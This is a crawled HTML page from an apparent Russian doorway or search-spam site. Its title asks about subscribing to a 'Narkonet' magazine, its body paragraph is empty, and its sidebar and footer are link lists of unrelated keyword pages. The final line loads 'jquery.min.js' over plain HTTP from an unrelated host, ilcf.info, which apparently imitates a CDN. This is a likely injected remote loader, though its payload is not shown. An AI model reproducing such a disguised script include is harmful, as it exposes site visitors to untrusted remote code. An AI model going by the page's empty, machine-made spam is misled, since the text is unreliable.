

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://oosongeiru.multicorn.org/tiqrgl-podpisatsya-na-zhurnal-narkonet.html
body_size: 1908
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Подписаться на журнал нарконет - oosongeiru.multicorn.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">oosongeiru.multicorn.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Подписаться на журнал нарконет</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tiqrgl-kalinov-most-luchshee-torrent.html">Калинов мост лучшее торрент</a></li>
                                <li><a href="tiqrgl-unitronics-v570-rukovodstvo-po-programmirovaniyu.html">Unitronics v570 руководство по программированию</a></li>
                                <li><a href="tiqrgl-elektronnyy-zhurnal-709-shkoly.html">Электронный журнал 709 школы</a></li>
                                <li><a href="tiqrgl-avtodata-knigi-kupit.html">Автодата книги купить</a></li>
                                <li><a href="tiqrgl-dveri-metallicheskie-po-gost-31173-2003.html">Двери металлические по гост 31173 2003</a></li>
                                <li><a href="tiqrgl-skachat-besplatno-pesnyu-nich-yaka-misyachna.html">Скачать бесплатно песню нич яка мисячна</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-evgeniy-osin-diskografiya-torrent.html">Евгений осин дискография торрент</a></li>
                                            <li><a href="tiqrgl-intel-core-i7-drayvera.html">Intel core i7 драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-raspisanie-poezdov-sankt-peterburg-voronezh-cena.html">Расписание поездов санкт петербург воронеж цена</a></li>
                                            <li><a href="tiqrgl-skachat-prilozhenie-v-vk-na-nokia.html">Скачать приложение в вк на нокиа</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-elabuga-chelny-raspisanie-avtobusov.html">Елабуга челны расписание автобусов</a></li>
                                            <li><a href="tiqrgl-skachat-pesni-kostyushkina-zhenschina-ya-ne-tancuyu.html">Скачать песни костюшкина женщина я не танцую</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tiqrgl-skachat-igry-pro-supergeroev-na-pk-besplatno.html">Скачать игры про супергероев на пк бесплатно</a></li>
                                            <li><a href="tiqrgl-ugolok-na-zhurnal-svoimi-rukami.html">Уголок на журнал своими руками</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
